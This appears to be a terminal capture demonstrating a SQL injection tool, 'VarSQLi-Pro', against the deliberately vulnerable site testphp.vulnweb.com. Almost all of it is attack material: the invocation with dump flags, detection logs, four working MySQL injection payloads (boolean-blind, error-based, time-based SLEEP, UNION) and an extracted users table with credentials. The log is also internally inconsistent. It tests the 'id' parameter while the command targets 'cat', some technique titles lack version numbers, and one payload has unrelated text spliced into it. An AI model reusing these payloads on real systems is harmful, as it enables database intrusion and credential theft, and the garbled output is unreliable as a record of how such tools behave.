 ~/varsqli-pro $ python3 varsqli.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --dump-all -T users -C pass,uname
{2.1.15 #Stables}
{Pham Chien}
(ghostmanews.blogspot.com)
[+] Remember, using VarSQLi-Pro or any similar tool for illegal activities can result in severe legal consequences, including imprisonment. It is cruci
al to prioritize ethical hacking practices, collaborate with security professionals, and comply with relevant laws and regulations to ensure responsibl
e and lawful use of such tools.
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[INFO] target URL content is stable
[INFO] testing if GET parameter 'id' is dynamic
[INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[INFO] testing for SQL injection on GET parameter 'id'
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[WARNING] reflective value(s) found and filtering out
[INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string='BS')
[INFO] testing 'Generic inline queries'
[INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[WARNING] URI parameter '#1*' does not appear to be dynamic
[WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[INFO] testing for SQL injection on URI parameter '#1*'
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[INFO] testing 'Generic inline queries'
[INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[INFO] testing 'MySQL inline queries'
[INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending
the range for current UNION query injection technique test
[INFO] target URL appears to have 11 columns in query
[INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)
varsqli identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ' AND 6847=6847 AND 'XvUz'='XvUz
Type: error-based
Title: MySQL >= AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ' AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a) AND 'Knwb'='Knwb
Type: time-based blind
Title: MySQL >= AND time-based blind (query SLEEP)
Payload: ' AND (SELECT 7342 FROM (SELECT(SLEEP(5)))rKZp) AND 'zqte'='zqte
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload:  UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11-- - CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))
---
+-------------------+
| users - pass,uname
+-------------------+
| pass,uname : testtest
+-------------------+
~/varsqli-pro $